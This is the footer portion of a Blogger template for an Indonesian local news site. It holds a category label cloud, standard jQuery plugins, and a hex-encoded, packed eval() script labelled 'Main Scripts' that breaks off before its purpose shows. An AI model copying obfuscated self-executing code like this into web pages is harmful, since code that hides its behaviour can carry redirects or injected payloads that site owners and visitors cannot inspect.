<a dir='ltr' href='http://www.suarabamega25.com/search/label/Baraba'>Baraba</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Barabai'>Barabai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Barai'>Barai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Bencana'>Bencana</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/BISNIS'>BISNIS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/BISNIS%2FUSAHA'>BISNIS/USAHA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DAERAH'>DAERAH</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DESA'>DESA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DPR%20RI'>DPR RI</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DPRD%20KOTABARU'>DPRD KOTABARU</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/EKONOMI'>EKONOMI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Headline'>Headline</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/HNSI'>HNSI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/HNSI%20DPC%20Kotabaru'>HNSI DPC Kotabaru</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/HUKUM'>HUKUM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Hulu%20Sungai%20Utara%20Amuntai'>Hulu Sungai Utara Amuntai</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Humas%20Polri%20Jakarta'>Humas Polri Jakarta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/INTERNASIONA'>INTERNASIONA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/INTERNASIONAL'>INTERNASIONAL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Jakarata'>Jakarata</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Jakarta'>Jakarta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/JMSI%20Kotabaru'>JMSI Kotabaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Jurnalis'>Jurnalis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Barito%20Kuala'>Kab. Barito Kuala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai'>Kab. Hulu Sungai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai%20Selatan'>Kab. Hulu Sungai Selatan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai%20Tenga'>Kab. Hulu Sungai Tenga</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai%20Tengah'>Kab. Hulu Sungai Tengah</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Kotabaru'>Kab. Kotabaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Kotabaru%20Kab.%20Tanah%20Bumbu'>Kab. Kotabaru Kab. Tanah Bumbu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tabalong'>Kab. Tabalong</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tanah%20Bumbu'>Kab. Tanah Bumbu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tanah%20Laut'>Kab. Tanah Laut</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tapin'>Kab. Tapin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/kabupaten%20Balangan'>kabupaten Balangan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kabupaten%20Banjar'>Kabupaten Banjar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kabupaten%20Barito%20Kuala'>Kabupaten Barito Kuala</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kabupaten%20Tala'>Kabupaten Tala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/kakarta'>kakarta</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kaliamantan%20Selatan'>Kaliamantan Selatan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Barat'>Kalimantan Barat</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Selatan'>Kalimantan Selatan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Tengah'>Kalimantan Tengah</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Timur'>Kalimantan Timur</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Utara%20%28Kaltara%29'>Kalimantan Utara (Kaltara)</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kapolda'>Kapolda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kapolres'>Kapolres</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kapolres%20Kotabaru'>Kapolres Kotabaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KAPOLRI'>KAPOLRI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kebakaran'>Kebakaran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kecelakaan'>Kecelakaan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kejaksaan'>Kejaksaan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kejari'>Kejari</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KESEHATA'>KESEHATA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KESEHATAN'>KESEHATAN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kesenian'>Kesenian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota'>Kota</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota%20Banjarbaru'>Kota Banjarbaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota%20Banjarmasi'>Kota Banjarmasi</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota%20Banjarmasin'>Kota Banjarmasin</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kotabaru'>Kotabaru</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KPK%20RI'>KPK RI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KPK%20Tipikor%20Kotabaru'>KPK Tipikor Kotabaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KRIMINAL'>KRIMINAL</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KULINER'>KULINER</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/l'>l</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/LSM'>LSM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Martapura'>Martapura</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Menteri%20RI'>Menteri RI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Music'>Music</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/NASIONA'>NASIONA</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/NASIONAL'>NASIONAL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/oKab.%20Kotabaru'>oKab. Kotabaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/OLAHRAGA'>OLAHRAGA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/olahrga'>olahrga</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Otomotif'>Otomotif</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Panglima%20TNI'>Panglima TNI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Partai'>Partai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Pebdidikan'>Pebdidikan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/PENDIDIKAN'>PENDIDIKAN</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/PERISTIWA'>PERISTIWA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Perkebunan'>Perkebunan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Peternakan'>Peternakan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/POLITI'>POLITI</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/POLITIK'>POLITIK</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Polres'>Polres</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Polres%20Kotabaru'>Polres Kotabaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Presiden%20RI'>Presiden RI</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Provinsi'>Provinsi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Proyek'>Proyek</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/PT%20ITP%0A.'>PT ITP
.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Rumah%20Minimalis'>Rumah Minimalis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/SMAN%202%20Kotabaru'>SMAN 2 Kotabaru</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/SOSIAL'>SOSIAL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Sukses'>Sukses</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tambang'>Tambang</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tambang%20Batubara'>Tambang Batubara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tanah%20Bumbu'>Tanah Bumbu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tanaman%20Hias'>Tanaman Hias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tenaga%20Dalam'>Tenaga Dalam</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TIPS'>TIPS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TMMD%20Kodim%201004%2FKtb'>TMMD Kodim 1004/Ktb</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TMMD%20Kodim%201004Ktb'>TMMD Kodim 1004Ktb</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Traveling'>Traveling</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TV%20Suarabamega%20Online'>TV Suarabamega Online</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Wartawan'>Wartawan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/WISATA'>WISATA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/y'>y</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Youtube'>Youtube</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>HUKUM</h2>
<div class='widget-content'>
3/HUKUM/custom-widget
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Copyright -->
<div class='copyright'>Created By <a href='http://www.suarabamega25.com/' id='mycontent' rel='dofollow' title='suarabamega25.com'>suarabamega25.com</a> & <a href='http://www.suarabamega25.com/' rel='dofollow' title='suarabamega25.com'>Dipublikasikan oleh www.suarabamega25.com @2017-2021</a></div>
</div>
</div>
</div>
<!-- unwanted widgets -->
 

</div>

<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYq7J769NlSMMW4W2KfVMIQoZD5WIHxscWl2a_Ih7IqVOJ8ZupMHukGb5uOCTMooWTpK2_3xKKaPrdjVASLuhiHuSFxsXjeEBzC2lbTeXLcwWbuWOhySwu2yd9syeALYilIzoLERXdRMA/s1600-r/nth.png";
var POST_PER_PAGE = 6; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
var _jbOIec= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4d\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\